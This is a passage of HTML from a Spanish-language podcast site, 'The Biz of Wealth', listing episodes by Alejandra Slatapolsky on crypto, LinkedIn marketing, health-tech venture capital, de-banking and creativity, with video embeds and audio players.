		<input type="text" aria-describedby="name-error" name="fl-subscribe-form-name" placeholder="Name" id="fl-subscribe-form-name" class="fl-subscribe-form-name" />
		<div class="fl-form-error-message" id="name-error">Introduce tu nombre, por favor.</div>
	</div>
	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email" class="hidden">Email </label>
		<input type="email" aria-describedby="email-error" name="fl-subscribe-form-email" placeholder="Email " id="fl-subscribe-form-email"  class="fl-subscribe-form-email"  />
		<div class="fl-form-error-message" id="email-error">Introduce una dirección de email válida, por favor.</div>
	</div>

	
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div class="fl-button-wrap fl-button-width-full fl-button-left">
			<a href="#" target="_self" class="fl-button">
							<span class="fl-button-text">Subscribe!</span>
					</a>
</div>
	</div>

			
			
	<div class="fl-form-success-message"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message">Algo ha salido mal. Por favor, revisa lo que has introducido e inténtalo de nuevo.</div>

</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5f88c82333817 fl-row-default-height fl-row-align-center" data-node="5f88c82333817">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f88c82333818" data-node="5f88c82333818">
			<div class="fl-col fl-node-5f88c82333819 fl-col-bg-color" data-node="5f88c82333819">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-5f88c9e3ef726" data-node="5f88c9e3ef726">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-grid" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-865 post type-post status-publish format-standard has-post-thumbnail hentry category-english tag-alejandra-slatapolsky tag-the-biz-of-wealth has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/comprar-en-binance-no-te-hace-experto-en-crypto-sebastian-camiser/?lang=es" content="«Comprar en Binance no te hace experto en Crypto» &#8211; Sebastián Camiser" /><meta itemprop="datePublished" content="2022-03-18" /><meta itemprop="dateModified" content="2022-04-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser2-100.jpg" /><meta itemprop="width" content="1081" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/comprar-en-binance-no-te-hace-experto-en-crypto-sebastian-camiser/?lang=es" rel="bookmark" title="«Comprar en Binance no te hace experto en Crypto» &#8211; Sebastián Camiser">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="&quot;Comprar en Binance no te hace experto en Crypto&quot; Sebastián Camiser - The Biz Of Wealth" width="300" height="169" src="https://www.youtube.com/embed/iQ63TZdz64Y?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/comprar-en-binance-no-te-hace-experto-en-crypto-sebastian-camiser/?lang=es" title="«Comprar en Binance no te hace experto en Crypto» &#8211; Sebastián Camiser">«Comprar en Binance no te hace experto en Crypto» &#8211; Sebastián Camiser</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					marzo 18, 2022				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="«Comprar en Binance no te hace experto en Crypto» &amp;#8211; Sebastián Camiser" /><meta itemprop="uploadDate" content="2022-03-18T14:12:40-04:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT32M42S" /><meta itemprop="description" content="

	Entrar al mundo crypto ahora parece tarde, pero al mismo tiempo es temprano. La confusión es mucha y las oportunidades también.
Hablamos con un experto en marketing de Crypto, Sebastian Camiser, quien es el ex CMO de Buen Bit, una wallet crypto ex..." /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2022/03/camiser1-100.jpg" /><meta itemprop="contentSize" content="30.1" /><div class="powerpress_player" id="powerpress_player_3349"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-865-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser.mp3?_=1" /><a href="https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser.mp3">https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=865-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2022/03/Camiser.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Camiser.mp3">Descargar</a> (30.1MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>Entrar al mundo crypto ahora parece tarde, pero al mismo tiempo es temprano. La confusión es mucha y las oportunidades también. Hablamos con un experto en marketing de Crypto, Sebastian Camiser, quien es el ex CMO de Buen Bit, una wallet crypto exitosa, y ahora es CMO de Ping, una plataforma de pagos para freelancer,&hellip;</p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-786 post type-post status-publish format-standard has-post-thumbnail hentry category-english tag-alejandra-slatapolsky-2 tag-linkedin tag-marketing-2 tag-tendencias-2022 tag-the-biz-of-wealth-2 has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/eres-lo-que-posteas/?lang=es" content="«Eres lo que posteas»" /><meta itemprop="datePublished" content="2021-12-17" /><meta itemprop="dateModified" content="2021-12-20" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/12/amengual2-100.jpg" /><meta itemprop="width" content="1081" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/eres-lo-que-posteas/?lang=es" rel="bookmark" title="«Eres lo que posteas»">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="&quot;Eres lo que posteas&quot;" width="300" height="169" src="https://www.youtube.com/embed/LdBqbNPFoGY?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/eres-lo-que-posteas/?lang=es" title="«Eres lo que posteas»">«Eres lo que posteas»</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					diciembre 17, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="«Eres lo que posteas»" /><meta itemprop="uploadDate" content="2021-12-17T20:04:29-05:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT27M09S" /><meta itemprop="description" content="

	LinkedIn tiene un monopolio sobre nuestro networking en el ámbito profesional. Y cada vez está más saturado. ¿Cómo te diferencias?
Juanjo Amengual se ha dedicado a desarrollar estrategias de marketing en LinkedIn desde 2007. Con él discutimos los ..." /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/12/Amengual_1.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/12/amengual-100.jpg" /><meta itemprop="contentSize" content="25.0" /><div class="powerpress_player" id="powerpress_player_3350"><audio class="wp-audio-shortcode" id="audio-786-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/12/Amengual_1.mp3?_=2" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/12/Amengual_1.mp3">https://thebizofwealth.com/wp-content/uploads/2021/12/Amengual_1.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/12/Amengual_1.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=786-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/12/Amengual_1.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Amengual_1.mp3">Descargar</a> (25.0MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>LinkedIn tiene un monopolio sobre nuestro networking en el ámbito profesional. Y cada vez está más saturado. ¿Cómo te diferencias? Juanjo Amengual se ha dedicado a desarrollar estrategias de marketing en LinkedIn desde 2007. Con él discutimos los errores más comunes que se realizan en LinkedIn, y las principales tendencias en LinkedIn para 2022. Así&hellip;</p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-english has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/the-health-tech-boom/?lang=es" content="The Health Tech Boom" /><meta itemprop="datePublished" content="2021-07-12" /><meta itemprop="dateModified" content="2021-07-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/07/sanchez2-80.jpg" /><meta itemprop="width" content="1081" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/the-health-tech-boom/?lang=es" rel="bookmark" title="The Health Tech Boom">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="The Health Tech Boom - Desde la perspectiva VC - Alejandro Sánchez" width="300" height="169" src="https://www.youtube.com/embed/ItPE3THE31A?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/the-health-tech-boom/?lang=es" title="The Health Tech Boom">The Health Tech Boom</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					julio 12, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="The Health Tech Boom" /><meta itemprop="uploadDate" content="2021-07-12T18:29:29-04:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT36M08S" /><meta itemprop="description" content="En esta conversación con Alejandro Sanchez exploramos los desafíos que enfrentan los VC en el mundo, así como también la gran explosión en inversiones en el mundo de la tecnología en la salud." /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/07/Sanchez.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/07/sanchez-80.jpg" /><meta itemprop="contentSize" content="33.3" /><div class="powerpress_player" id="powerpress_player_3351"><audio class="wp-audio-shortcode" id="audio-665-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/07/Sanchez.mp3?_=3" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/07/Sanchez.mp3">https://thebizofwealth.com/wp-content/uploads/2021/07/Sanchez.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/07/Sanchez.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=665-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/07/Sanchez.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Sanchez.mp3">Descargar</a> (33.3MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>En esta conversación con Alejandro Sanchez exploramos los desafíos que enfrentan los VC en el mundo, así como también la gran explosión en inversiones en el mundo de la tecnología en la salud.</p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-499 post type-post status-publish format-standard has-post-thumbnail hentry category-english has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/la-debancarizacion-de-los-servicios-financieros/?lang=es" content="La debancarización de los servicios financieros" /><meta itemprop="datePublished" content="2021-05-28" /><meta itemprop="dateModified" content="2021-06-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo2-80.jpg" /><meta itemprop="width" content="1081" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/la-debancarizacion-de-los-servicios-financieros/?lang=es" rel="bookmark" title="La debancarización de los servicios financieros">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="La debancarización de los servicios financieros - Manuel Restrepo" width="300" height="169" src="https://www.youtube.com/embed/P5aTy-zUHmE?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/la-debancarizacion-de-los-servicios-financieros/?lang=es" title="La debancarización de los servicios financieros">La debancarización de los servicios financieros</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					mayo 28, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="La debancarización de los servicios financieros" /><meta itemprop="uploadDate" content="2021-05-28T16:39:12-04:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT27M20S" /><meta itemprop="description" content="Con Manuel Restrepo de XP Securities hablamos sobre la nueva generación de finanzas, la salida de los fondos de bancos hacia otros productos y la batalla de los fees, apalancándose por economías de escala y el uso de tecnología. " /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo-80.jpg" /><meta itemprop="contentSize" content="25.2" /><div class="powerpress_player" id="powerpress_player_3352"><audio class="wp-audio-shortcode" id="audio-499-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo.mp3?_=4" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo.mp3">https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=499-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Restrepo.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Restrepo.mp3">Descargar</a> (25.2MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>Con Manuel Restrepo de XP Securities hablamos sobre la nueva generación de finanzas, la salida de los fondos de bancos hacia otros productos y la batalla de los fees, apalancándose por economías de escala y el uso de tecnología. </p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-english has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/la-creatividad-no-se-puede-automatizar/?lang=es" content="La creatividad no se puede automatizar" /><meta itemprop="datePublished" content="2021-05-14" /><meta itemprop="dateModified" content="2021-06-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Horacio-100.jpg" /><meta itemprop="width" content="1921" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/la-creatividad-no-se-puede-automatizar/?lang=es" rel="bookmark" title="La creatividad no se puede automatizar">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="La creatividad no se puede automatizar - Horacio Genolet" width="300" height="169" src="https://www.youtube.com/embed/S9PmkJ2S-3g?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/la-creatividad-no-se-puede-automatizar/?lang=es" title="La creatividad no se puede automatizar">La creatividad no se puede automatizar</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					mayo 14, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="La creatividad no se puede automatizar" /><meta itemprop="uploadDate" content="2021-05-14T11:45:45-04:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT43M21S" /><meta itemprop="description" content="
Con una trayectoria creativa de décadas, y ahora a la cabeza de las campañas globales de Coca Cola, Horacio ha aprendido que mientras casi todo en el proceso de marketing se ha automatizado, la creatividad sigue siendo una capacidad puramente humana..." /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Genolet.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Horacio-100.jpg" /><meta itemprop="contentSize" content="39.8" /><div class="powerpress_player" id="powerpress_player_3353"><audio class="wp-audio-shortcode" id="audio-484-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/05/Genolet.mp3?_=5" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Genolet.mp3">https://thebizofwealth.com/wp-content/uploads/2021/05/Genolet.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Genolet.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=484-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Genolet.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Genolet.mp3">Descargar</a> (39.8MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>Con una trayectoria creativa de décadas, y ahora a la cabeza de las campañas globales de Coca Cola, Horacio ha aprendido que mientras casi todo en el proceso de marketing se ha automatizado, la creatividad sigue siendo una capacidad puramente humana y difícil de encontrar. En este episodio, examinamos las claves para generar crecimiento en&hellip;</p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-478 post type-post status-publish format-standard has-post-thumbnail hentry has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/emprender-y-crecer-una-cerveza-a-la-vez/?lang=es" content="Emprender y crecer, una cerveza a la vez" /><meta itemprop="datePublished" content="2021-05-10" /><meta itemprop="dateModified" content="2021-06-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/05/mindlin1-100.jpg" /><meta itemprop="width" content="1921" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope 